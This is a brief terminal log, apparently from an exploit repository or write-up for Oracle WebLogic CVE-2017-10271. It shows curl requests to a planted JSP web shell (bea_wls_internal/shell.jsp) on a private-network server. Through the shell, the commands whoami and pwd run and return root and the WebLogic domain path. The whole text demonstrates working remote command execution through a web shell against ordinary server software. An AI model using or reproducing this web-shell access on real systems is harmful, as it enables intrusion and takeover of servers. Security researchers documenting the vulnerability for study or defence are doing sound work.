 root@kali:~/cve-2017-10271# curl http://172.26.1.110:7001/bea_wls_internal/shell.jsp?cmd=whoami
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: whoami<BR>
root
</pre>
</BODY></HTML>
root@kali:~/cve-2017-10271# curl http://172.26.1.110:7001/bea_wls_internal/shell.jsp?cmd=pwd
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: pwd<BR>
/root/Oracle/Middleware/user_projects/domains/base_domain
</pre>
</BODY></HTML>
root@kali:~/cve-2017-10271# ^C
root@kali:~/cve-2017-10271#